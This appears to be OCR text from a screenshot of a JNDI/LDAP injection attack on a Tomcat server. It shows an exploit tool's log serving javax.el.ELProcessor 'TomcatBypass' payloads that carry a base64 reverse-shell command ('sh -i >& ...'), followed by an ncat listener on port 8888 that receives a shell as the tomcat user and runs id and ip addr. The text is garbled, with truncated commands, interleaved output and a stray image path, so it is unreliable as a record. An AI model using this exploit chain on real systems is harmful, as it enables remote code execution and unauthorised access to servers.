 [+] LDAP Server Start Listening on 8080...
[+] HTTP Server Start Listening on 8081...
[+] Received LDAP Query: TomcatBypass/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3
[+] Paylaod: command
[+] Command: sh -i >& / >&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/c2ggLWk
with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3
[+] Paylaod: command
[+] Command: sh -i >& 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/c2ggLWk
with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3
[+] Paylaod: command
[+] Command: sh -i >& 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/c2ggLWk
with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3
[+] Paylaod: command
[+] Command: sh -i >& 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/c2ggLWk
with javax.el.ELProcessor payload
C:\WINDOWS\system32\cmd.exe - ncat -lvnp 8888
@kuibarj.top
D:\>ncat -lvnp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from ::1.
Ncat: Connection from ::1:53208.
sh: no job control in this shell
sh-4.2$
sh-4.2$ id & ip addr
id & ip addr
[1] 8694
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
2: e ate UP group default qlen 1000
valid_lft forever preferred_lft forever
sh-4.2$ uid=1003(tomcat) gid=1003(tomcat) groups=1003(tomcat)
kuibarj.top
sh-4.2$ w